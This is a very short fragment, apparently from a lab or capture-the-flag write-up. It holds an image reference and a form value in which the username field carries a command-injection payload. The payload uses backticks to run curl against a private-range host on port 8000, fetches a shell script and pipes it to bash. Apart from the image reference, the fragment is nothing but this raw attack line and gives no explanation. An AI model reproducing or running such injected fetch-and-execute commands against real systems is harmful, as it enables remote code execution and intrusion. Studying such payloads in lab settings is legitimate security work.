 username=;`curl http://10.10.14.248:8000/sh.sh | bash`